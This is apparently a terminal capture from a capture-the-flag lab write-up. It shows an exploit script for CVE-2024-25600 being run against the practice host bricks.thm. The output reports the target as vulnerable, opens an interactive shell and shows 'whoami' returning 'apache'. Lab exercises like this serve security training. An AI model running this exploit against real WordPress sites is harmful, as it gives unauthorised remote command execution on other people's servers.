 └─# python3 Downloads/CVE-2024-25600.py --url https:/
/bricks.thm
/home/kali/Downloads/CVE-2024-25600.py:20: SyntaxWarn
ing: invalid escape sequence '\ '
Coded By: K3ysTr0K3R —> Hello, Friend!
[*] Checking if the target is vulnerable
[+] The target is vulnerable
[*] Initiating exploit against: https://bricks.thm
[*] Initiating interactive shell
[+] Interactive shell opened successfully
Shell> whoami
apache